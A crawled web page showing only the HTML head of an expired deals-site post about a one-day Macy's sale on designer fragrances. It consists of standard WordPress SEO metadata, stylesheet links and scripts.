

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/
body_size: 25745
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Macy&#039;s &#8211; Up to 50% OFF Designer Fragrances" />
<meta property="og:description" content="Today only, head over to Macy&#039;s and score up to 50% OFF select designer fragrances!" />
<meta property="og:url" content="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/" />
<meta property="og:site_name" content="The Freebie Guy®" />
<meta property="article:section" content="Expired" />
<meta property="article:published_time" content="2022-03-23T07:42:42-04:00" />
<meta property="article:modified_time" content="2024-03-20T01:59:14-04:00" />
<meta property="og:updated_time" content="2024-03-20T01:59:14-04:00" />
<meta property="og:image" content="https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Macy&#039;s - Up to 50% OFF Designer Fragrances - The Freebie Guy® ️️️</title>
	<link rel="canonical" href="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Macy&#039;s - Up to 50% OFF Designer Fragrances" />
	<meta property="og:description" content="Today only, head over to Macy&#039;s and score up to 50% OFF select designer fragrances!" />
	<meta property="og:url" content="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/" />
	<meta property="og:site_name" content="The Freebie Guy®" />
	<meta property="article:publisher" content="https://www.facebook.com/freebieguy" />
	<meta property="article:published_time" content="2022-03-23T12:42:42+00:00" />
	<meta property="article:modified_time" content="2024-03-20T05:59:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg?fit=1200%2C630&ssl=1" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="lana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#article","isPartOf":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/"},"author":{"name":"lana","@id":"https://thefreebieguy.com/#/schema/person/35c4cd9f8ed6ce1527336802ea65bac1"},"headline":"Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances","datePublished":"2022-03-23T12:42:42+00:00","dateModified":"2024-03-20T05:59:14+00:00","mainEntityOfPage":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/"},"wordCount":82,"publisher":{"@id":"https://thefreebieguy.com/#organization"},"image":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#primaryimage"},"thumbnailUrl":"https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg","articleSection":["Expired"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/","url":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/","name":"Macy's - Up to 50% OFF Designer Fragrances - The Freebie Guy® ️️️","isPartOf":{"@id":"https://thefreebieguy.com/#website"},"primaryImageOfPage":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#primaryimage"},"image":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#primaryimage"},"thumbnailUrl":"https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg","datePublished":"2022-03-23T12:42:42+00:00","dateModified":"2024-03-20T05:59:14+00:00","breadcrumb":{"@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#primaryimage","url":"https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg","contentUrl":"https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg","width":1200,"height":630,"caption":"Macys Fragrances"},{"@type":"BreadcrumbList","@id":"https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thefreebieguy.com/"},{"@type":"ListItem","position":2,"name":"Deals","item":"https://thefreebieguy.com/deals/"},{"@type":"ListItem","position":3,"name":"Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances"}]},{"@type":"WebSite","@id":"https://thefreebieguy.com/#website","url":"https://thefreebieguy.com/","name":"The Freebie Guy®","description":"The Freebie Guy® - Best Food Deals, Sweepstakes &amp; Coupon Promo Codes!","publisher":{"@id":"https://thefreebieguy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thefreebieguy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thefreebieguy.com/#organization","name":"The Freebie Guy","url":"https://thefreebieguy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefreebieguy.com/#/schema/logo/image/","url":"https://i0.wp.com/thefreebieguy.com/wp-content/uploads/2022/01/download.jpeg?fit=221%2C228&ssl=1","contentUrl":"https://i0.wp.com/thefreebieguy.com/wp-content/uploads/2022/01/download.jpeg?fit=221%2C228&ssl=1","width":221,"height":228,"caption":"The Freebie Guy"},"image":{"@id":"https://thefreebieguy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/freebieguy","https://www.instagram.com/thefreebieguy","https://www.linkedin.com/company/78817211","https://www.pinterest.com/thefreebieguy/","https://www.youtube.com/channel/UC0IB2wAFOVK32QlShbG6I2w/featured","https://t.me/thefreebieguy"],"description":"The top website for online deals, freebies, instant win sweepstakes, penny shopping, & clearance shopping since 2011! Get free samples, promo codes, & more.","email":"partners@thefreebieguy.com","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}},{"@type":"Person","@id":"https://thefreebieguy.com/#/schema/person/35c4cd9f8ed6ce1527336802ea65bac1","name":"lana","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefreebieguy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/89198f2e0e9bbd76551e2ab4ee778c51e2a60ef6afdf2dd0012558af043e249a?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/89198f2e0e9bbd76551e2ab4ee778c51e2a60ef6afdf2dd0012558af043e249a?s=96&d=wavatar&r=g","caption":"lana"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Freebie Guy® &raquo; Feed" href="https://thefreebieguy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Freebie Guy® &raquo; Comments Feed" href="https://thefreebieguy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Freebie Guy® &raquo; Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances Comments Feed" href="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thefreebieguy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://thefreebieguy.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1760446999' type='text/css' media='all' />
<link rel='stylesheet' id='custom-design-by-pixelmedesigns-com-css' href='https://thefreebieguy.com/wp-content/themes/freebieguy/style.css?ver=1.0.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thefreebieguy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://thefreebieguy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thefreebieguy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://thefreebieguy.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C600%7CPoppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%7CInter%3A500%2C500i&#038;ver=1.0.35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thefreebieguy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://thefreebieguy.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='https://thefreebieguy.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-overrides-css-css' href='https://thefreebieguy.com/wp-content/plugins/wp-views/vendor/toolset/toolset-theme-settings/res/css/themes/genesis-overrides.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://thefreebieguy.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
</style>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thefreebieguy.com/wp-content/themes/freebieguy/lib/js/responsive-menu.js?ver=1.0.0" id="pmd-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://thefreebieguy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thefreebieguy.com/wp-json/wp/v2/posts/63763" /><link rel='shortlink' href='http://freebi.es/1qyf' />
